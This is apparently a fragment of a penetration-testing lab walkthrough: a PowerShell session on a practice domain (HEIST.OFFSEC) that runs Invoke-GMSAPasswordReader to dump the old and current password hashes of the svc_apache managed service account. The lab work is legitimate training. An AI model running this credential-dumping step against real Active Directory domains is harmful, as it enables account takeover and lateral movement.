 PS C:\Users\enox\Documents> Invoke-GMSAPasswordReader -Command "--AccountName svc_apache"
Invoke-GMSAPasswordReader -Command "--AccountName svc_apache"
Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : AD580D1BA99F2167B14EC7DB4D3E0F9C
[*]       aes128_cts_hmac_sha1 : 948AC08EE52E117368FD6E2CEC771D83
[*]       aes256_cts_hmac_sha1 : 031595195375D0FE66DF2783398C289629BA1243604BA2EEC6EA3ABEDCF2C819
[*]       des_cbc_md5          : E9B368D308FBDC58
Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 76A431E264CA606C0ADE543F59B7A470
[*]       aes128_cts_hmac_sha1 : B7DB7F6148D4DD3C7B101F7C1F846CDE
[*]       aes256_cts_hmac_sha1 : 7D529FCF364669301FA43E8040F5655F459D39847A305BA76BC8040C0B94217D
[*]       des_cbc_md5          : 83E6F249922FE04C
PS C:\Users\enox\Documents>